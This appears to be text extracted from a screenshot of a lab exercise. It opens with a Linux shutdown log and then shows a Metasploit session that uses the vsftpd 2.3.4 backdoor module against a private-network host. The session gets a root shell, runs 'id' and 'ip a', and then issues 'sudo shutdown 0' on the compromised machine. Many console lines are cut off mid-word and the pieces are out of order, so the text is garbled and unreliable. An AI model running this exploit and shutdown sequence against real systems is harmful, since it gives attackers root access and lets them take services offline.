 The system is going down for maintenance NOW!
* Stopping web server apache2 [ OK ]
* Stopping Tomcat servlet engine tomcat5.5 [ OK ]
* Stopping deferred execution scheduler atd [ OK ]
* Stopping periodic command scheduler crond [ OK ]
Stopping Samba daemons: nmbd smbd.
not implemented
* Stopping NFS common utilities [ OK ]
* Stopping Postfix Mail Transport Agent postfix [ OK ]
* Stopping rsync daemon rsync [ OK ]
* Stopping internet superserver xinetd [ OK ]
* Stopping MySQL database server mysqld [ OK ]
* Stopping PostgreSQL 8.3 database server [ OK ]
* Stopping firewall: ufw... [ OK ]
* Stopping ftp server proftpd [ OK ]
* Stopping NFS kernel daemon [ OK ]
* Unexporting directories for NFS kernel daemon... [ OK ]
* Stopping portmap daemon... [ OK ]
* Stopping OpenBSD Secure Shell server sshd [ OK ]
* Stopping domain name service... bind [ OK ]
* Stopping kernel log daemon... [ OK ]
* Stopping system log daemon... [ OK ]
* Sending all processes the TERM signal... [ OK ]
File Actions
-- 
0 A
View the
msf6 exp
rhosts =
msf6 exp
[*] 192.
[*] 192.
[*] Expl
msf6 exp
[*] 192.
[+] 192.
[*] Foun
[*] Comm
id
uid=0(ro
ip a
1: lo: <
link
inet
inet
v
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:8b:34:d0 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:fe8b:34d0/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:ea:a0:05 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 brd 192.168.56.255 scope global eth1
inet6 fe80::a00:27ff:feea:a005/64 scope link
valid_lft forever preferred_lft forever
sudo shutdown 0
[*] 192.168.56.102 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >